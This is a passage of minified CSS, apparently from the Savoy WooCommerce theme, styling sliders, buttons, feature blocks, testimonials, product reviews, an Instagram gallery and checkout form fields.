.slick-dots{right:0;width:auto;margin:0;padding:15px 0 16px;border-top:1px solid #eee;border-bottom:1px solid #eee;left:0;bottom:0;max-width:none;text-align:center;-webkit-transform:none;transform:none}.nm-banner-slider.pagination-mobile-outside .flickity-page-dots .dot:not(.is-selected),.nm-banner-slider.pagination-mobile-outside .slick-dots li:not(.slick-active) button{background-color:#aaa}}@media all and (max-width:550px){.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{width:27px}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{font-size:34px;top:3px}}@media all and (max-width:400px){.nm-banner-slider.pagination-mobile-outside{padding-bottom:42px}.nm-banner-slider.alt-mobile-layout-showing .flickity-prev-next-button,.nm-banner-slider.alt-mobile-layout-showing .slick-prev,.nm-banner-slider.alt-mobile-layout-showing .slick-next{margin-top:-127px}.nm-banner-slider .flickity-page-dots,.nm-banner-slider .slick-dots{padding-right:10px;padding-left:10px}.nm-banner-slider.pagination-mobile-outside .flickity-page-dots,.nm-banner-slider.pagination-mobile-outside .slick-dots{padding:12px 0 14px}}.nm_btn_align_center{text-align:center}.nm_btn_align_right{text-align:right}.nm_btn{display:inline-block;position:relative;font-size:16px;line-height:1.4;min-width:140px;padding:12px 28px 10px;cursor:pointer;text-align:center}.nm_btn_title{position:relative;z-index:100}.nm_btn_bg{display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;border:1px solid;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.nm_btn_lg{padding:17px 36px 16px}.nm_btn_sm{padding:9px 20px 8px}.nm_btn_xs{min-width:100px;padding:7px 14px 6px}.nm_btn_filled_rounded .nm_btn_bg,.nm_btn_border_rounded .nm_btn_bg{-webkit-border-radius:100px;border-radius:100px}.nm_btn_filled,.nm_btn_filled_rounded{color:#fff}.nm_btn_filled:hover,.nm_btn_filled_rounded:hover{color:#fff}.nm_btn_filled .nm_btn_bg,.nm_btn_filled_rounded .nm_btn_bg{border-color:transparent;background-color:#181818}.nm_btn_filled:hover .nm_btn_bg,.nm_btn_filled_rounded:hover .nm_btn_bg{opacity:.73}.nm_btn_border,.nm_btn_border_rounded{color:#555}.nm_btn_border:hover .nm_btn_bg,.nm_btn_border_rounded:hover .nm_btn_bg{opacity:.37}.nm_btn_link{min-width:0;padding:0 0 3px 0;border-bottom:1px solid #e1e1e1}.nm_btn_link .nm_btn_bg{display:none}.nm-feature{position:relative}.nm-feature.bottom-spacing-small{padding-bottom:11px}.nm-feature.bottom-spacing-medium{padding-bottom:37px}.nm-feature.bottom-spacing-large{padding-bottom:55px}.nm-feature .nm-feature-icon{display:block;font-size:38px;line-height:38px;color:#282828;width:80px;height:80px;text-align:center;margin-bottom:21px}.nm-feature.icon-style-simple .nm-feature-icon{font-size:52px;line-height:52px}.nm-feature.layout-default.icon-style-simple .nm-feature-icon,.nm-feature.layout-centered.icon-style-simple .nm-feature-icon,.nm-feature.icon-style-image-default .nm-feature-icon,.nm-feature.icon-style-image-rounded .nm-feature-icon{width:auto;height:auto}.nm-feature.icon-style-background .nm-feature-icon,.nm-feature.icon-style-border .nm-feature-icon,.nm-feature.icon-style-image-rounded .nm-feature-icon img{overflow:hidden;-webkit-border-radius:50%;border-radius:50%}.nm-feature.icon-style-background .nm-feature-icon{color:#fff;padding-top:21px;background:#1a1a1a}.nm-feature.icon-style-border .nm-feature-icon{padding-top:19px;border:2px solid #282828}.nm-feature .nm-feature-icon i{display:block;cursor:default}.nm-feature .nm-feature-icon img{display:block;width:auto;max-width:100%;height:auto}.nm-feature h2{font-size:22px;line-height:1.4}.nm-feature h3{font-size:16px;line-height:1.6;color:#888;margin-bottom:2px}.nm-feature .wpb_text_column{margin-top:12px}.nm-feature .vc_btn{display:inline-block;margin-top:15px}.nm-feature.layout-default.icon-style-simple .nm-feature-icon{text-align:left}.nm-feature.layout-centered{text-align:center}.nm-feature.layout-centered .nm-feature-icon,.nm-feature.layout-centered .nm-feature-icon img{margin-right:auto;margin-left:auto}.nm-feature.layout-icon_right .nm-feature-icon,.nm-feature.layout-icon_left .nm-feature-icon{font-size:34px;line-height:34px;width:68px;height:68px}.nm-feature.layout-icon_right.icon-style-background .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-background .nm-feature-icon{padding-top:17px}.nm-feature.layout-icon_right.icon-style-border .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-border .nm-feature-icon{padding-top:15px}.nm-feature.layout-icon_right.icon-style-image-default .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-image-default .nm-feature-icon,.nm-feature.layout-icon_right.icon-style-image-rounded .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-image-rounded .nm-feature-icon{padding:0}.nm-feature.layout-icon_right{padding-right:93px}.nm-feature.layout-icon_right.icon-style-simple{padding-right:54px}.nm-feature.layout-icon_right .nm-feature-icon{position:absolute;top:0;right:0}.nm-feature.layout-icon_right.icon-style-simple .nm-feature-icon{width:auto;height:auto}.nm-feature.layout-icon_left{padding-left:93px}.nm-feature.layout-icon_left.icon-style-simple{padding-left:54px}.nm-feature.layout-icon_left .nm-feature-icon{position:absolute;top:0;left:0}.nm-feature.layout-icon_left.icon-style-simple .nm-feature-icon{width:auto;height:auto}.nm-gmap{position:relative}.nm-gmap.aspect-ratio{height:0;padding-bottom:56.25%}.nm-gmap img{max-width:none}@media all and (max-width:400px){.nm-gmap:not(.aspect-ratio){max-height:340px}}.nm-gmap-embed iframe{display:block;width:100%;height:100%}.nm-gmap-embed-no-code{color:#bbb}@media all and (max-width:400px){.nm-gmap-embed{max-height:340px}}.nm-lightbox{position:relative;cursor:pointer}.nm-lightbox img{display:inline-block;width:100%;height:auto}.nm-lightbox i{position:absolute;right:0;bottom:0;display:block;font-size:14px;line-height:50px;color:#282828;width:50px;height:50px;text-align:center}.nm-lightbox:hover .nm-image-overlay{opacity:1}.nm-post-slider{margin:0 -15px;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-post-slider.slick-initialized{opacity:1}.nm-post-slider-inner{padding:0 15px}.nm-post-slider .slick-prev,.nm-post-slider .slick-next{color:#000;margin-top:-115px}.nm-post-slider.slick-slider:hover .slick-prev,.nm-post-slider .slick-prev{left:-32px}.nm-post-slider.slick-slider:hover .slick-next,.nm-post-slider .slick-next{right:-32px}.nm-post-slider .slick-prev i,.nm-post-slider .slick-next i{font-size:36px}@media (max-width:1340px){.nm-post-slider.slick-slider:hover .slick-prev,.nm-post-slider .slick-prev{left:28px}.nm-post-slider.slick-slider:hover .slick-next,.nm-post-slider .slick-next{right:28px}}@media (max-width:991px){.nm-post-slider.slick-slider:hover .slick-prev,.nm-post-slider .slick-prev{left:22px}.nm-post-slider.slick-slider:hover .slick-next,.nm-post-slider .slick-next{right:22px}}.nm-post-slider-image{position:relative;display:block;width:100%;overflow:hidden}.nm-post-slider-image img{width:auto;max-width:100%;height:auto}.nm-post-slider.slick-initialized .nm-post-slider-image img{width:100%}.nm-post-slider-image .bg-image{width:100%;height:280px;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.nm-post-slider-noimage{display:block;width:100%;height:280px;background:#f7f7f7}.nm-post-slider .nm-image-overlay{display:none}.nm-post-slider.slick-initialized .nm-image-overlay{display:block}.nm-post-slider-image:hover .nm-image-overlay{opacity:1}.nm-post-slider-content .nm-post-meta{line-height:2;margin:16px 0 8px}.nm-post-slider-content h3{font-size:18px;line-height:1.6}.nm-post-slider-content h3>a{color:inherit}.nm-post-slider-content .nm-post-slider-excerpt{margin-top:7px}@media all and (max-width:991px){.nm-post-slider-content .nm-post-meta:before{width:19px}.nm-post-slider-content .nm-post-meta{padding-left:29px}}.nm-posts{margin-bottom:-75px;overflow:hidden}.nm-posts .nm-post-image{padding-bottom:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}@media all and (max-width:767px){.nm-posts{margin-bottom:-49px}}.nm-social-profiles.align-center{text-align:center}.nm-social-profiles.align-right{text-align:right}.nm-social-profiles li{display:inline-block;margin:5px 14px 5px}.nm-social-profiles li a{line-height:30px;vertical-align:middle}.nm-social-profiles.icon-size-small li a{font-size:18px}.nm-social-profiles.icon-size-medium li a{font-size:20px}.nm-social-profiles.icon-size-large li a{font-size:24px}.nm-team>li{padding-bottom:25px}.nm-team-member{text-align:center}.nm-team-member-image{position:relative;text-align:center;margin-bottom:19px}.nm-team-member-image img{display:block;width:100%;height:auto;margin:0 auto}.nm-team-member-image.rounded img,.nm-team-member-image.rounded .nm-team-member-overlay{-webkit-border-radius:50%;border-radius:50%}.nm-team-member-overlay{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:#282828;background:rgba(0,0,0,.7)}.nm-team-member-overlay:before{display:inline-block;content:" ";height:100%;vertical-align:middle}.nm-team-member:hover .nm-team-member-overlay{opacity:1}.nm-team-member-social-icons{position:relative;top:10px;display:inline-block;height:auto;text-align:center;vertical-align:middle;-webkit-transition:top 0.2s ease;transition:top 0.2s ease}.nm-team-member:hover .nm-team-member-social-icons{top:0}.nm-team-member-social-icons li{display:inline-block}.nm-team-member-social-icons li a{font-size:16px;line-height:1;vertical-align:middle;padding:0 10px}.nm-team-member-social-icons li a:hover{color:#fff}.nm-team-member-content h2{font-size:18px;line-height:1.4}.nm-team-member-content h3{font-size:inherit;line-height:1.6;color:inherit;margin-top:3px;margin-bottom:2px}.nm-team-member-content .wpb_text_column{margin-top:11px}@media all and (max-width:400px){.nm-team-member-overlay{display:none}.nm-team-member-content h2{font-size:16px}}.nm-testimonial{position:relative}.nm-testimonial-image{position:absolute;top:0;left:0;width:100px}.nm-testimonial-image img{width:100%;max-width:100px;height:auto;-webkit-border-radius:50%;border-radius:50%}.has-image .nm-testimonial-content{padding-top:8px;padding-left:123px}.nm-testimonial-description{font-size:16px;line-height:1.6;color:#282828}.nm-testimonial-author{line-height:1.6;margin-top:10px}.nm-testimonial-author span{position:relative;display:inline-block;padding-left:38px}.nm-testimonial-author span:before{position:absolute;top:50%;left:0;display:block;content:" ";width:28px;height:1px;background:#ccc}.nm-testimonial-author em{display:inline-block;font-style:normal}@media all and (max-width:768px){.nm-testimonial{text-align:center}.nm-testimonial-image{position:static;width:auto}.has-image .nm-testimonial-content{padding-top:16px;padding-left:0}}@media all and (max-width:400px){.nm-testimonial-author span{padding-left:0}.nm-testimonial-author span:before{display:none}}.nm-product-categories.masonry-enabled .nm-products{opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.nm-product-categories.masonry-enabled .nm-products.show{opacity:1}.nm-product-categories [class*="block-grid-"],.nm-product-categories .nm-products{margin:0 -5px -10px}.nm-product-category-inner{position:relative}.nm-product-categories [class*="block-grid-"]>li.product-category,.nm-product-categories .product-category{opacity:1;padding:0 5px 10px}.nm-product-category-inner>a{display:block;width:100%;height:100%}.product-category img{display:inline-block;width:100%;height:auto}.nm-product-category-text{position:absolute;top:0;left:0;padding:5%}.nm-product-categories.layout-separated .nm-product-category-text{position:static;padding:0}.nm-product-category-text .nm-product-category-heading,.nm-product-category-text>a{display:block;line-height:1.4;margin:0;padding:0}.nm-product-category-text .nm-product-category-heading{font-size:20px}.nm-product-categories.layout-separated .nm-product-category-text .nm-product-category-heading{position:absolute;top:0;left:0;padding-top:5%;padding-left:5%}.nm-product-category-text .nm-product-category-heading a{color:inherit}.nm-product-category-text>a{font-size:16px;padding-top:3px}.nm-product-categories.layout-separated .nm-product-category-text>a{position:absolute;bottom:0;left:0;padding-bottom:5%;padding-left:5%}.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text>a{color:#dc9814}@media all and (min-width:750px) and (max-width:834px){.nm-products:not(.medium-block-grid-1) .nm-product-category-text .nm-product-category-heading{font-size:18px}.nm-products:not(.medium-block-grid-1) .nm-product-category-text>a{font-size:15px}}@media all and (max-width:400px){.nm-product-categories.layout-default .nm-product-category-text{padding:6.1%}.nm-product-category-text .nm-product-category-heading{font-size:16px}.nm-product-categories.layout-default .nm-product-category-text>a{display:none}.nm-product-categories.layout-separated .nm-product-category-text>a{font-size:13px}}.nm-product-reviews-slider .nm-product-reviews-ul{max-height:424px;overflow:hidden;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-product-reviews-slider .nm-product-reviews-ul.slick-initialized{max-height:none;overflow:visible;opacity:1}.nm-product-reviews-slider .slick-list{padding-bottom:2px;-webkit-transition:height 0.2s ease;transition:height 0.2s ease}.nm-product-reviews-slider .slick-list li{padding:0 8px}.nm-product-reviews-slider .slick-prev,.nm-product-reviews-slider .slick-next{color:#000;margin-top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nm-product-reviews-slider .slick-slider:hover .slick-prev,.nm-product-reviews-slider .slick-prev{left:-32px}.nm-product-reviews-slider .slick-slider:hover .slick-next,.nm-product-reviews-slider .slick-next{right:-32px}.nm-product-reviews-slider .slick-prev i,.nm-product-reviews-slider .slick-next i{font-size:36px}@media (max-width:1340px){.nm-product-reviews-slider .slick-slider:hover .slick-prev,.nm-product-reviews-slider .slick-prev{left:24px}.nm-product-reviews-slider .slick-slider:hover .slick-next,.nm-product-reviews-slider .slick-next{right:24px}}@media (max-width:991px){.nm-product-reviews-slider .slick-slider:hover .slick-prev,.nm-product-reviews-slider .slick-prev{left:15px}.nm-product-reviews-slider .slick-slider:hover .slick-next,.nm-product-reviews-slider .slick-next{right:15px}}@media (min-width:750px){.nm-product-reviews-slider .nm-product-reviews-ul{margin:0 -10px}.nm-product-reviews-slider .slick-list li{padding:0 10px}}@media (min-width:1020px){.nm-product-reviews-slider .nm-product-reviews-ul{margin:0 -12px}.nm-product-reviews-slider .slick-list li{padding:0 12px}}.nm-product-reviews-total{margin-bottom:22px}.nm-product-reviews-total strong{display:inline-block;font-size:22px;font-weight:400;color:#282828}.nm-product-reviews-total .nm-product-review-star-rating{display:inline-block;position:relative;top:2px;margin-top:0;margin-left:3px;vertical-align:middle}.nm-product-reviews-total em{display:inline-block;position:relative;top:-3px;font-size:13px;line-height:1;font-style:normal;text-transform:lowercase}.nm-product-reviews-total em:before{content:"("}.nm-product-reviews-total em:after{content:")"}.nm-product-review-thumbnail{position:relative;z-index:1;padding-bottom:50%;overflow:hidden}.nm-product-review-thumbnail a{display:block}.nm-product-review-thumbnail img{display:block;position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nm-product-review-inner{position:relative;z-index:2;padding:18px 30px 38px;border:1px solid #eee;-webkit-backface-visibility:hidden;backface-visibility:hidden}.layout-centered .nm-product-review-inner{padding-top:0;padding-bottom:32px}.layout-centered .nm-product-reviews-ul>li:not(.has-thumbnail) .nm-product-review-inner{margin-top:30px}.nm-product-review-author{position:relative}.nm-product-review-author img{display:block;width:46px;-webkit-border-radius:50%;border-radius:50%}.nm-product-review-author span{display:block;font-size:15px;line-height:1.6;color:#282828;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.nm-product-review-author span i{display:inline-block;width:12px;height:12px;font-size:12px;line-height:12px;color:#fff;vertical-align:baseline;margin-left:6px;text-align:center;background-color:#616161;-webkit-border-radius:20px;border-radius:20px}.nm-product-review-author em{display:block;font-size:12px;font-style:normal;line-height:1.3}.layout-default .nm-product-review-author{margin-top:20px;padding-top:3px;padding-left:58px}.layout-default .nm-product-review-author img{position:absolute;top:0;left:0}.layout-centered .nm-product-review-author{margin-top:-30px;text-align:center}.layout-centered .nm-product-review-author img{width:60px;margin-left:auto;margin-right:auto;margin-bottom:4px;border:3px solid #fff}.layout-centered .nm-product-review-author span{font-size:16px}.layout-centered .nm-product-review-author em{font-size:13px}.nm-product-review-star-rating{margin-top:16px}.nm-product-review-star-rating .star-rating{display:block;width:118px}@media screen and (min-width:0\0) and (min-resolution:+72dpi){.nm-product-review-star-rating .star-rating{width:122px}}.nm-product-review-star-rating .star-rating:before{left:12px;font-size:6px;letter-spacing:16px}.nm-product-review-star-rating .star-rating span:before{font-size:30px;letter-spacing:-8px}.layout-default .nm-product-review-inner .nm-product-review-star-rating{margin-left:-7px}.layout-centered .nm-product-review-star-rating .star-rating{margin:0 auto}.nm-product-review-title{line-height:1.6}.nm-product-review-title a{color:inherit}.layout-default .nm-product-review-title{font-size:18px;margin-top:3px;margin-bottom:16px}.layout-centered .nm-product-review-title{display:block;margin-top:24px;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.layout-centered .nm-product-review-title i{line-height:1;vertical-align:text-bottom}.nm-product-review-description{line-height:1.8;text-align:left}.layout-centered .nm-product-review-description{padding-top:13px}.nm-product-search{position:relative;width:100%}.nm-product-search input{width:100%}.nm-product-search button{display:block;position:absolute;top:1px;right:1px;z-index:100;font-size:16px;line-height:45px;color:#555;width:35px;height:40px;margin:0;padding:0;border:0 none;background:transparent}.nm-product-slider{position:relative;margin:0 -8px}.nm-product-slider .nm-products{margin:0;padding:0}.nm-product-slider .nm-shop-loop-details{padding-bottom:0}.nm-product-slider .nm-products{max-height:424px;overflow:hidden;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.nm-product-slider .nm-products.slick-initialized{max-height:none;overflow:visible;opacity:1}.nm-product-slider .nm-products .slick-list li{padding:0 8px}.nm-product-slider .slick-prev,.nm-product-slider .slick-next{color:#000;margin-top:-115px}.nm-product-slider .slick-slider:hover .slick-prev,.nm-product-slider .slick-prev{left:-32px}.nm-product-slider .slick-slider:hover .slick-next,.nm-product-slider .slick-next{right:-32px}.nm-product-slider .slick-prev i,.nm-product-slider .slick-next i{font-size:36px}@media (max-width:1340px){.nm-product-slider .slick-slider:hover .slick-prev,.nm-product-slider .slick-prev{left:24px}.nm-product-slider .slick-slider:hover .slick-next,.nm-product-slider .slick-next{right:24px}}@media (max-width:991px){.nm-product-slider .slick-slider:hover .slick-prev,.nm-product-slider .slick-prev{left:15px}.nm-product-slider .slick-slider:hover .slick-next,.nm-product-slider .slick-next{right:15px}}@media (min-width:750px){.nm-product-slider{margin:0 -10px}.nm-product-slider .nm-products .slick-list li{padding:0 10px}}@media (min-width:1020px){.nm-product-slider{margin:0 -12px}.nm-product-slider .nm-products .slick-list li{padding:0 12px}}.add_to_cart_inline{text-align:center}.add_to_cart_inline .amount{display:block;font-size:16px}.add_to_cart_inline del,.add_to_cart_inline ins{display:block;background:none}.add_to_cart_inline ins{color:#dc9814}.add_to_cart_inline del .amount,.add_to_cart_inline ins .amount{display:inline-block}.add_to_cart_inline del .amount{text-decoration:line-through}.add_to_cart_inline .add_to_cart_button{display:inline-block;font-size:16px;line-height:1.4;color:#fff;margin-top:8px;padding:8px 28px;background:#282828}.add_to_cart_inline .added_to_cart{display:none}.nm-instagram-gallery-ul{margin:0}.nm-instagram-gallery-ul>li{position:relative;padding:0}.has-spacing .nm-instagram-gallery-ul{margin:0 -10px}.has-spacing .nm-instagram-gallery-ul>li{padding:20px 10px 0}.nm-instagram-gallery-ul li>a{position:relative;display:block;color:#fff}.nm-instagram-gallery-ul li img{display:block;width:100%}.aspect-ratio-square .nm-instagram-gallery-ul li img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%;height:100%}.nm-instagram-gallery-overlay{position:absolute;top:0;left:0;z-index:10;display:block;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:rgba(0,0,0,.52)}.nm-instagram-gallery-ul>li:hover .nm-instagram-gallery-overlay{opacity:1}.nm-instagram-gallery-overlay i{position:absolute;top:50%;left:50%;font-size:30px;line-height:30px;width:30px;height:30px;margin:-15px 0 0 -15px;text-align:center;transform:translateY(10px);-webkit-transition:transform 0.2s ease;transition:transform 0.2s ease}.nm-instagram-gallery-ul>li:hover .nm-instagram-gallery-overlay i{transform:translateY(0)}.nm-instagram-gallery-link{margin-top:19px}.nm-instagram-gallery-link a{text-decoration:underline}.nm-instagram-gallery-error{padding:0 0 50px;text-align:center}@media all and (max-width:1079px){.nm-instagram-gallery-overlay{background:rgba(255,255,255,.37)}.nm-instagram-gallery-overlay i{display:none}}@media all and (max-width:400px){.has-spacing .nm-instagram-gallery-ul{margin:0 -5px}.has-spacing .nm-instagram-gallery-ul>li{padding:10px 5px 0}.nm-instagram-gallery-link span{display:none}}.theme-savoy .wc-block-components-form .wc-block-components-text-input,.theme-savoy .wc-block-components-text-input{display:flex;flex-direction:column;flex-wrap:wrap}.theme-savoy .wc-block-components-state-input,.theme-savoy .wc-block-components-country-input,.theme-savoy .wc-block-components-form .wc-block-components-text-input,.theme-savoy .wc-block-components-text-input{margin-top:20px}.theme-savoy #contact-fields .wc-block-components-text-input{display:flex}.theme-savoy .wc-block-components-form .wc-block-components-text-input label,.theme-savoy .wc-block-components-text-input label{order:-1;position:static;font-size:inherit;line-height:1.4;color:var(--nm--color-font-strong);max-width:none;margin:0 0 8px;transform:none;cursor:default}.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active label,.theme-savoy .wc-block-components-text-input.is-active label{transform:none}.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="email"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="number"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="tel"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="text"],.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="url"],.theme-savoy .wc-block-components-text-input input[type="email"],.theme-savoy .wc-block-components-text-input input[type="number"],.theme-savoy .wc-block-components-text-input input[type="tel"],.theme-savoy .wc-block-components-text-input input[type="text"],.theme-savoy .wc-block-components-text-input input[type="url"]{font-family:inherit;font-size:inherit;line-height:1.6;color:inherit;text-indent:0;width:100%;height:auto;min-height:0;margin:0;padding:8px 10px;border-color:#e1e1e1;border-radius:0}.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="email"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="number"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="tel"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="text"]:focus,.theme-savoy .wc-block-components-form .wc-block-components-text-input input[type="url"]:focus,.theme-savoy .wc-block-components-text-input input[type="email"]:focus,.theme-savoy .wc-block-components-text-input input[type="number"]:focus,.theme-savoy .wc-block-components-text-input input[type="tel"]:focus,.theme-savoy .wc-block-components-text-input input[type="text"]:focus,.theme-savoy .wc-block-components-text-input input[type="url"]:focus{color:inherit;box-shadow:none;border-width:1px;border-color:#ccc}.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="email"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="number"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="tel"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="text"],.theme-savoy .wc-block-components-form .wc-block-components-text-input.is-active input[type="url"],.theme-savoy .wc-block-components-text-input.is-active input[type="email"],.theme-savoy .wc-block-components-text-input.is-active input[type="number"],.theme-savoy .wc-block-components-text-input.is-active input[type="tel"],.theme-savoy .wc-block-components-text-input.is-active input[type="text"],.theme-savoy .wc-block-components-text-input.is-active input[type="url"]{padding:8px 10px}.theme-savoy .wc-block-components-textarea{font-family:inherit;font-size:inherit;line-height:1.6;color:inherit;text-indent:0;width:100%;height:auto;min-height:0;margin:0;padding:8px 10px;border-color:#e1e1e1;border-radius:0;background-color:transparent}.theme-savoy .wc-block-checkout__add-note .wc-block-components-textarea:focus,.theme-savoy .wc-block-components-textarea:focus{color:inherit;box-shadow:none;border-color:#ccc;background-color:transparent}.theme-savoy .wc-blocks-components-select__container{margin-top:0}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__container{height:auto;border:0 none;border-radius:0;background:none}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__select{font-family:inherit;font-size:inherit;line-height:1.6;color:inherit;text-indent:0;width:100%;height:auto;min-height:0;margin:0;padding:8px 10px;border:1px solid #e1e1e1;border-radius:0;background-color:#fff}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__select:focus{box-shadow:none;border-width:1px;border-color:#ccc}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__expand{top:50%;right:8px;fill:var(--nm--color-font-strong);margin-top:12px;transform:translateY(-50%)}.theme-savoy .wc-blocks-components-select .wc-blocks-components-select__label{display:block;position:static;font-size:inherit;line-height:1.4;color:var(--nm--color-font-strong);max-width:none;margin:0 0 8px;transform:none;transition:none}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input{font-size:14px;line-height:1.6;font-weight:400;color:inherit;height:auto;text-indent:0;padding:8px 10px;border-color:#e1e1e1;border-radius:0}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input[aria-expanded="true"],.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input[aria-expanded="true"]{color:inherit;border-color:#ccc;box-shadow:none}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus:not([aria-expanded="true"]),.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus:not([aria-expanded="true"]){border-bottom:1px solid #ccc}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control label.components-base-control__label{pointer-events:none;position:static;display:block;font-size:14px;line-height:1.4;color:var(--nm--color-font-strong);max-width:none;margin:0 0 8px;transform:none}.theme-savoy .wc-block-components-combobox.is-active .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-combobox:focus-within .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-form .wc-block-components-combobox.is-active .wc-block-components-combobox-control label.components-base-control__label,.theme-savoy .wc-block-components-form .wc-block-components-combobox:focus-within .wc-block-components-combobox-control label.components-base-control__label{transform:none}.theme-savoy .wc-block-components-combobox svg,.theme-savoy .wc-block-components-form .wc-block-components-combobox svg{top:36px;right:10px}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list{left:0;color:inherit;width:100%;min-width:0;border-width:1px;border-color:#ccc;box-shadow:none;background-color:#f8f8f8}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion{font-size:inherit;color:inherit;padding:8px 10px}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-highlighted,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:active,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:focus,.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:hover,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-highlighted,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:active,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:focus,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion:hover{color:#fff;background-color:#282828}.theme-savoy .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-selected,.theme-savoy .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion.is-selected{color:#fff;text-overflow:ellipsis;overflow:hidden;background-color:#282828}.wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion-match,.wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control .components-form-token-field__suggestions-list .components-form-token-field__suggestion-match{color:inherit}.theme-savoy .wc-block-components-checkbox .wc-block-components-checkbox__input[type="checkbox"]{border-width:1px}.theme-savoy .wc-block-components-checkbox .wc-block-components-checkbox__input[type="checkbox"]:focus{outline:0 none}.theme-savoy .wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted,.theme-savoy .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted{box-shadow:inset 0 0 0 1px currentColor}.theme-savoy .wc-block-components-radio-control .wc-block-components-radio-control__input{width:16px;min-width:16px;height:16px;min-height:16px;transform:translateY(-50%)}.theme-savoy .wc-block-components-radio-control .wc-block-components-radio-control__input:checked:before{width:8px;min-width:8px;height:8px;min-height:8px}.theme-savoy .wc-block-components-radio-control .wc-block-components-radio-control__input:focus{outline:none}body.theme-savoy .wc-block-components-button:not(.is-link){font-size:16px;font-weight:400;border:0 